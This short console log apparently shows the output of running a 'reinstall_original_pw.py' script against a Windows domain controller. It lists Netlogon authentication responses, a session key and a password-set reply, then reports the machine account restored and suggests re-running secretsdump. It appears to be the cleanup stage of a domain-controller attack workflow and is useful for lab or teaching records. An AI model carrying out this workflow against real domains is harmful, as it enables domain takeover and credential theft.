 PS n> python3 .\reinstall_original_pw.py
Performing authentication attempts...
=
NetrServerAuthenticate3Response
ServerCredential:
Data: b',\x0bx?\x96y\x88_'
NegotiateFlags: 556793855
AccountRid: 2869
ErrorCode: 0
server challenge b',\xb9W$\xbe\x8f\xbf\xce'
session key b'9\x0b7\xb1\xfc<Q\xdc\x08F\x95\xa4\x93\xe1\x9f\xb9'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\xc5\xd9i\x00Jj\xdf'
Timestamp: 0
ErrorCode: 0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.